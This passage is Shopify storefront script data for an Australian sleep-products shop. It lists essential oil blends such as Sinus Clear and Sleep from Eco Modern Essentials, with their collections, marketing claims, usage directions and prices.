inhalation.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePillow:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 1 drop to your pillow before going to bed.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBath:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2-3 drops in a dispersant such as oil, to the bath to create a relaxing atmosphere while nourishing your skin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTopically:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eMix 1 drop of chosen essential oil with 5ml carrier oil and apply to wrists, chest or back of the neck before going to bed.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSteam Treatment:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003eFor face \u0026amp; respiratory, add 2 drops of essential oil to a bowl of steaming hot water. Place your face close to the bowl and cover the back of your head and bowl with a towel to trap the aromatic vapours. Caution due to risk of burns or scalding and keep eyes covered during treatment.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWashing:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 8 drops to the washing machine before commencing cycle.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCleaning: \u003c\/strong\u003eAdd 1 to 2 drops neat on a cleaning cloth for surface spot cleaning.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSurface disinfectant:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd up to 40 drops in 250ml of water in a spray bottle.\u003c\/p\u003e"}]
        
          
          
          
          
          
          jsonData[7657577906363][1].variants.find(item => item.id.toString() == "43379178340539").variantPrice = '$14.99';
          jsonData[7657577906363][1].variants.find(item => item.id.toString() == "43379178340539").variantComparePrice = '';
          jsonData[7657577906363][1].variants.find(item => item.id.toString() == "43379178340539").variantPriceWithCurrency = '$14.99 AUD';
          jsonData[7657577906363][1].variants.find(item => item.id.toString() == "43379178340539").variantComparePriceWithCurrency = '';
          jsonData[7657577906363][1].variants.find(item => item.id.toString() == "43379178340539").eoshVariantPrice = '14';
        
      
      jsonData[7730526978235] = [[{"id":270400159931,"handle":"aromatherapy","title":"Aromatherapy","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eIf you're looking for a way to relax and unwind before bed, aromatherapy products may be just what you need. Aromatherapy has been shown to provide a number of benefits, including reducing stress and anxiety, promoting relaxation, and improving sleep quality.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThere are a variety of different aromatherapy products available on the market, including essential oils, diffusers, and candles. You can experiment with different products to see what works best for you. Start by using a few drops of essential oil in a diffuser or adding a few drops to your bathtub before bedtime.\u003c\/p\u003e","published_at":"2021-06-20T19:24:09+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"oil diffusers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"reed diffuser"}],"published_scope":"web"},{"id":270400422075,"handle":"essential-oils","title":"Aromatherapy Essential Oils","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp\u003eCreate a calming sleep ritual with our handpicked aromatherapy essential oils. Whether diffused, added to a warm shower, or used on the skin (with care), these oils help soothe your senses and unwind your mind. Each one is carefully selected for its unique aroma and relaxing properties. Shop individually or as a bundle to find your perfect blend.\u003c\/p\u003e","published_at":"2022-09-06T13:21:00+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"}],"published_scope":"web"},{"id":269919060155,"handle":"skin-body-health","title":"Health","updated_at":"2026-01-29T23:18:50+11:00","body_html":"\u003cspan\u003eIf you're looking for better health, you'll find plenty of helpful items on our website. From essential oils to natural herbal remedies, we have everything you need to sleep better and feel your best. Check out our selection of health-related items today and see how easy it is to improve your health! \u003c\/span\u003e\u003cspan\u003eGetting yourself ready for bed feeling fresh knowing your personal health is in check. These products are great to include into your bed time routine. Trust us your body will thank you.\u003c\/span\u003e","published_at":"2021-06-14T18:49:28+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"health"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"massagers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"bath"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"magnesium"}],"published_scope":"web"},{"id":291094233275,"handle":"sleep-products","title":"New Sleep Technology \u0026 Sleep Wellness","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-09-24T13:02:31+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":292836966587,"handle":"sleep-during-pregnancy","title":"Sleep During Pregnancy","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-11-26T20:59:30+11:00","sort_order":"manual","template_suffix":"pregnancy-and-sleep","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"pregnancy"},{"column":"tag","relation":"equals","condition":"satin pillowcase"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"yoga"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"meditation"},{"column":"tag","relation":"equals","condition":"relaxation"}],"published_scope":"web"},{"id":290337259707,"handle":"sleep-gifts","title":"Sleep Gifts","updated_at":"2026-01-30T08:45:04+11:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eIs there someone you know who has trouble sleeping at night? Looking for thoughtful gift ideas to help them sleep better? Many people need better sleep because it is affecting their health negatively. A lack of sleep can make it challenging for new parents to function effectively. Others, however, are simply huge fans of bed and could compete for the title of Australia's biggest sleep lover. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNo matter what kind of sleeper you know or how they feel about sleep, we have a handpicked collection of gifts that will help them to get a good night's sleep.\u003c\/p\u003e","published_at":"2022-09-05T15:23:37+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"gifts"}],"published_scope":"web"},{"id":292643307707,"handle":"vegan-friendly-sleep-aids","title":"Vegan Friendly Sleep Aids","updated_at":"2026-01-29T23:18:50+11:00","body_html":"\u003cspan data-mce-fragment=\"1\"\u003eLooking for vegan sleep aids? Our collection of vegan friendly sleep products is hand selected to help you sleep soundly and comfortably knowing the products are genuine. Vegan or not, we believe that everyone deserves a good night's sleep especially knowing there's no hidden nasties inside. You can also shop for products \"\u003ca href=\"https:\/\/sleep-dreams.com.au\/collections\/made-in-australia\" title=\"Made in Australia\"\u003eMade in Australia\u003c\/a\u003e\", to support locals.\u003c\/span\u003e","published_at":"2022-11-13T18:43:07+11:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"vegan friendly"}],"published_scope":"web"}], {"id":7730526978235,"title":"Eco. Sinus Clear Blend Essential Oil - 10ml","handle":"eco-sinus-clear-blend-essential-oil-10ml","description":"\u003cp\u003e\u003cspan\u003eCombining Grapefruit, Lemongrass, Lime \u0026amp; Peppermint essential oils, Sinus Clear Blend has been developed to help relieve nasal congestion, relieve symptoms of sinusitis, relieve the severity of symptoms of common colds and flu and the severity of symptoms of mild upper respiratory tract infections.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cli\u003eAids with recovery from illness\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eRelieve feelings of general malaise\/general debility.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eRelieve weariness\/tiredness\/fatigue\/feeling of weakness.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eRestorative tonic.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAnti-inflammatory\/relieve inflammation.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAntipyretic\/febrifuge\/relieve mild fever\/reduce body temperature\/body cooling.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDecrease\/reduce\/relieve post nasal drip.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDecrease\/reduce relieve symptoms of hay fever.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHelps decrease\/reduce\/relieve symptoms of mild allergies.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDecrease\/reduce\/relieve symptoms of seasonal allergies.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMaintain\/support immune system health.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEnhance\/improve\/promote immune defence\/immunity.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHelps enhance\/improve\/promote immune system function.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMaintain\/support immune system to fight illness.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHelps stimulate a healthy immune system response.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDecrease\/reduce\/relieve headache symptoms.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAnalgesic\/anodyne\/relieve pain.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDecrease\/reduce\/relieve mild migraine symptoms.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDecongestant\/relieve nasal congestion.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHelps reduce occurrence of common colds.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eUnblock\/clear nasal passages.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDecrease\/reduce\/relieve bronchial mucous congestion.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHelp decrease\/reduce\/relieve the severity of symptoms of common colds \u0026amp; flu.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDecrease\/reduce\/relieve symptoms of mild upper respiratory tract infections.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHelp soothe respiratory tract.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDecrease\/reduce\/relieve symptoms of sinusitis.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHelps enhance\/improve nose breathing.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHelps decrease\/reduce\/relieve nasal itching.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eRelieve runny\/dripping nose.\u003c\/li\u003e\n\u003cbr\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eActive ingredients: Each mL contains 25%v\/v essential oils from each of: Citrus X Paradisi Fruit Peel, Cymbopogon Schoenanthus Leaf, Citrus Aurantifolia Fruit, Mentha Arvensis Leaf.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eUSAGE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cli\u003eFor external use only by inhalation.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAdults and children 12 years and over.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eUse as required up to 6 times per day.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eBy inhalation: Add up to 6 drops (0.2 mL) to the water in your mist diffuser or apply 3 drops (0.1 mL) to pillow or tissue and inhale.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStore below 30°C FLAMMABLE.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eALWAYS READ THE LABEL\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eIF SYMPTOMS PERSIST, TALK TO YOUR HEALTH PROFESSIONAL\u003c\/li\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e","published_at":"2022-11-13T15:09:36+11:00","created_at":"2022-11-13T15:05:05+11:00","vendor":"Eco Modern Essentials","type":"Aromatherapy Oil","tags":["essential oils","gifts","HomeStock","oborne","stocktake","vegan friendly"],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43877547868347,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ECEOBSC","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Eco. Sinus Clear Blend Essential Oil - 10ml","public_title":null,"options":["Default Title"],"price":1999,"weight":300,"compare_at_price":null,"inventory_management":"shopify","barcode":"9318048001561","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sinusclear.jpg?v=1764747084","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sinus-Clear-Essential-Oil-Blend_2673479c-7ca4-483d-bf63-5c9fbcf7c809.jpg?v=1764747087","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sinus-Clear-2.jpg?v=1764747086","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/TGA-Sinus-Clear.png?v=1764747089"],"featured_image":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sinusclear.jpg?v=1764747084","options":["Title"],"media":[{"alt":"Eco. Sinus Clear Blend Essential Oil - 10ml - Sleep Dreams","id":26214217908411,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sinusclear.jpg?v=1764747084"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sinusclear.jpg?v=1764747084","width":1200},{"alt":"Eco. Sinus Clear Blend Essential Oil - 10ml - Sleep Dreams","id":26214218399931,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sinus-Clear-Essential-Oil-Blend_2673479c-7ca4-483d-bf63-5c9fbcf7c809.jpg?v=1764747087"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sinus-Clear-Essential-Oil-Blend_2673479c-7ca4-483d-bf63-5c9fbcf7c809.jpg?v=1764747087","width":1200},{"alt":"Eco. Sinus Clear Blend Essential Oil - 10ml - Sleep Dreams","id":26214219088059,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sinus-Clear-2.jpg?v=1764747086"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sinus-Clear-2.jpg?v=1764747086","width":1200},{"alt":"Eco. Sinus Clear Blend Essential Oil - 10ml - Sleep Dreams","id":26214219514043,"position":4,"preview_image":{"aspect_ratio":1.014,"height":1183,"width":1200,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/TGA-Sinus-Clear.png?v=1764747089"},"aspect_ratio":1.014,"height":1183,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/TGA-Sinus-Clear.png?v=1764747089","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eCombining Grapefruit, Lemongrass, Lime \u0026amp; Peppermint essential oils, Sinus Clear Blend has been developed to help relieve nasal congestion, relieve symptoms of sinusitis, relieve the severity of symptoms of common colds and flu and the severity of symptoms of mild upper respiratory tract infections.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cli\u003eAids with recovery from illness\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eRelieve feelings of general malaise\/general debility.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eRelieve weariness\/tiredness\/fatigue\/feeling of weakness.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eRestorative tonic.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAnti-inflammatory\/relieve inflammation.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAntipyretic\/febrifuge\/relieve mild fever\/reduce body temperature\/body cooling.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDecrease\/reduce\/relieve post nasal drip.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDecrease\/reduce relieve symptoms of hay fever.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHelps decrease\/reduce\/relieve symptoms of mild allergies.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDecrease\/reduce\/relieve symptoms of seasonal allergies.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMaintain\/support immune system health.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEnhance\/improve\/promote immune defence\/immunity.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHelps enhance\/improve\/promote immune system function.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMaintain\/support immune system to fight illness.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHelps stimulate a healthy immune system response.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDecrease\/reduce\/relieve headache symptoms.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAnalgesic\/anodyne\/relieve pain.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDecrease\/reduce\/relieve mild migraine symptoms.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDecongestant\/relieve nasal congestion.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHelps reduce occurrence of common colds.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eUnblock\/clear nasal passages.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDecrease\/reduce\/relieve bronchial mucous congestion.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHelp decrease\/reduce\/relieve the severity of symptoms of common colds \u0026amp; flu.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDecrease\/reduce\/relieve symptoms of mild upper respiratory tract infections.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHelp soothe respiratory tract.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDecrease\/reduce\/relieve symptoms of sinusitis.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHelps enhance\/improve nose breathing.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHelps decrease\/reduce\/relieve nasal itching.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eRelieve runny\/dripping nose.\u003c\/li\u003e\n\u003cbr\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eActive ingredients: Each mL contains 25%v\/v essential oils from each of: Citrus X Paradisi Fruit Peel, Cymbopogon Schoenanthus Leaf, Citrus Aurantifolia Fruit, Mentha Arvensis Leaf.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eUSAGE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cli\u003eFor external use only by inhalation.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAdults and children 12 years and over.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eUse as required up to 6 times per day.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eBy inhalation: Add up to 6 drops (0.2 mL) to the water in your mist diffuser or apply 3 drops (0.1 mL) to pillow or tissue and inhale.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStore below 30°C FLAMMABLE.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eALWAYS READ THE LABEL\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eIF SYMPTOMS PERSIST, TALK TO YOUR HEALTH PROFESSIONAL\u003c\/li\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e"}]
        
          
          
          
          
          
          jsonData[7730526978235][1].variants.find(item => item.id.toString() == "43877547868347").variantPrice = '$19.99';
          jsonData[7730526978235][1].variants.find(item => item.id.toString() == "43877547868347").variantComparePrice = '';
          jsonData[7730526978235][1].variants.find(item => item.id.toString() == "43877547868347").variantPriceWithCurrency = '$19.99 AUD';
          jsonData[7730526978235][1].variants.find(item => item.id.toString() == "43877547868347").variantComparePriceWithCurrency = '';
          jsonData[7730526978235][1].variants.find(item => item.id.toString() == "43877547868347").eoshVariantPrice = '19';
        
      
      jsonData[7657577644219] = [[{"id":270400159931,"handle":"aromatherapy","title":"Aromatherapy","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eIf you're looking for a way to relax and unwind before bed, aromatherapy products may be just what you need. Aromatherapy has been shown to provide a number of benefits, including reducing stress and anxiety, promoting relaxation, and improving sleep quality.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThere are a variety of different aromatherapy products available on the market, including essential oils, diffusers, and candles. You can experiment with different products to see what works best for you. Start by using a few drops of essential oil in a diffuser or adding a few drops to your bathtub before bedtime.\u003c\/p\u003e","published_at":"2021-06-20T19:24:09+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"oil diffusers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"reed diffuser"}],"published_scope":"web"},{"id":270400422075,"handle":"essential-oils","title":"Aromatherapy Essential Oils","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp\u003eCreate a calming sleep ritual with our handpicked aromatherapy essential oils. Whether diffused, added to a warm shower, or used on the skin (with care), these oils help soothe your senses and unwind your mind. Each one is carefully selected for its unique aroma and relaxing properties. Shop individually or as a bundle to find your perfect blend.\u003c\/p\u003e","published_at":"2022-09-06T13:21:00+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"}],"published_scope":"web"},{"id":290015412411,"handle":"bestselling-sleep-products","updated_at":"2026-01-29T23:18:50+11:00","published_at":"2022-08-28T18:50:12+10:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bestsellers","body_html":""},{"id":269919060155,"handle":"skin-body-health","title":"Health","updated_at":"2026-01-29T23:18:50+11:00","body_html":"\u003cspan\u003eIf you're looking for better health, you'll find plenty of helpful items on our website. From essential oils to natural herbal remedies, we have everything you need to sleep better and feel your best. Check out our selection of health-related items today and see how easy it is to improve your health! \u003c\/span\u003e\u003cspan\u003eGetting yourself ready for bed feeling fresh knowing your personal health is in check. These products are great to include into your bed time routine. Trust us your body will thank you.\u003c\/span\u003e","published_at":"2021-06-14T18:49:28+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"health"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"massagers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"bath"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"magnesium"}],"published_scope":"web"},{"id":291094233275,"handle":"sleep-products","title":"New Sleep Technology \u0026 Sleep Wellness","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-09-24T13:02:31+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":292836966587,"handle":"sleep-during-pregnancy","title":"Sleep During Pregnancy","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-11-26T20:59:30+11:00","sort_order":"manual","template_suffix":"pregnancy-and-sleep","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"pregnancy"},{"column":"tag","relation":"equals","condition":"satin pillowcase"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"yoga"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"meditation"},{"column":"tag","relation":"equals","condition":"relaxation"}],"published_scope":"web"},{"id":290337259707,"handle":"sleep-gifts","title":"Sleep Gifts","updated_at":"2026-01-30T08:45:04+11:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eIs there someone you know who has trouble sleeping at night? Looking for thoughtful gift ideas to help them sleep better? Many people need better sleep because it is affecting their health negatively. A lack of sleep can make it challenging for new parents to function effectively. Others, however, are simply huge fans of bed and could compete for the title of Australia's biggest sleep lover. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNo matter what kind of sleeper you know or how they feel about sleep, we have a handpicked collection of gifts that will help them to get a good night's sleep.\u003c\/p\u003e","published_at":"2022-09-05T15:23:37+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"gifts"}],"published_scope":"web"}], {"id":7657577644219,"title":"Eco. Sleep Essential Oil Blend - 10ml","handle":"eco-sleep-essential-oil-blend-10ml","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePut your mind to sleep.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBe soothed to sleep with this beautiful combination of Mandarin, Lavender, Frankincense, Ylang Ylang \u0026amp; Chamomile. Using sedative essential oils, this blend has been formulated to release body tension and calm the mind to encourage a quality sleep.\u003c\/p\u003e\n\u003cli\u003eHelps calm the nervous system.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eReduce stress and anxiety.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePromote relaxation and soothes the mind.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePromote quality sleep.\u003c\/li\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eCitrus reticulata blanco (Mandarin Oil), Lavandula x intermedia (Lavandin Oil), Boswellia serrata (Frankincense Oil), Lavandula angustifolia (Lavender Oil), Cananga odorata (Ylang Ylang Oil), Anthemis nobilis (Roman Chamomile Oil)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eUSAGE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDiffuser:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 6-8 drops of your Sleep essential oil to a diffuser.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQuick fix:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eA few deep inhalations from the bottle can help when you are at work, in the car or anytime you need a quick break.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eShower:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2-3 drops to the corner of the shower and enjoy the benefits of steam inhalation.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePillow:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 1 drop to your pillow before going to bed.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBath:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2-3 drops in a dispersant such as oil, to the bath to create a relaxing atmosphere while nourishing your skin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTopically:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eMix 1 drop of chosen essential oil with 5ml carrier oil and apply to wrists, chest or back of the neck before going to bed.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2022-09-15T15:25:00+10:00","created_at":"2022-09-15T15:24:59+10:00","vendor":"Eco Modern Essentials","type":"Aromatherapy Oil","tags":["essential oils","gifts","HomeStock","oborne","stocktake"],"price":1699,"price_min":1699,"price_max":1699,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43379175620795,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ECABS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Eco. Sleep Essential Oil Blend - 10ml","public_title":null,"options":["Default 